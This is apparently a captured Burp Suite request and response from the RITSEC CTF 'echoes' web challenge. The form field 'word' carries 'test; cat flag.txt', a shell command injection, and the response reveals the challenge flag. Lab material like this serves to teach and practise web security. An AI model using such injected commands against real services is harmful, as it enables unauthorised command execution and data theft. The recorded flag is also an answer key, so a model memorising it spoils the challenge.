 Request
Pretty Raw Hex
\n
1 POST /check.php HTTP/2
2 Host: echoes-web.challenges.ctf.ritsec.club
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://echoes-web.challenges.ctf.ritsec.club
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://echoes-web.challenges.ctf.ritsec.club/index.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 word=test; cat flag.txt
Response
Pretty Raw Hex Render
\n
You entered: test; cat flag.txt
This word echoes (echoes) (echoes)...see?
test; cat flag.txt
test; cat flag.txt
test
RS{R3S0UND1NG_SUCS3SS!}
Click here to check another word